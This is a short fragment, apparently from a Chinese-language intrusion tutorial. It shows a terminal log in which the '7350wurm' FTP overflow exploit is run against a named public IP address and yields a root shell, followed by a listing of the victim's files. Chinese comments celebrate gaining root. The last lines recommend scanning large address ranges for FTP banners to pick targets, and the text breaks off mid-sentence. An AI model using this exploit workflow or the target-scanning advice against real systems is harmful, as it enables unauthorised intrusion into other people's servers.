 Last login: Mon Feb 24
168.25.1
[chi@chi chi]$ ./7350wurm -a -d 62.163.38.207
/*溢出*/
.......
############################
uid=0(root) gid=0(root) egid=50(FTP) groups=50
(FTP) //溢出root，兴奋吧
Linux 2.2.16-3 #1 Mon Jun 19 18:10:14 EDT
2000 i686 unknown
ls -al
total 24
drwxr-xr-x 6 root root 4096 Apr 13 16:14 .
drwxr-xr-x 37 root root 4096 Feb 8 18:23 ..
d--x--x--x 2 root root 4096 Jul 12 2000 bin
d--x--x--x 2 root root 4096 Jul 12 2000 etc
drwxr-xr-x 2 root root 4096 Jul 12 2000 lib
drwxr-sr-x 2 root FTP 4096 Feb 5 2000 pub
.......
至于如何得到对方主机的banner，用superscan
来扫描和不错，扫个大点的区，还有就是只对21对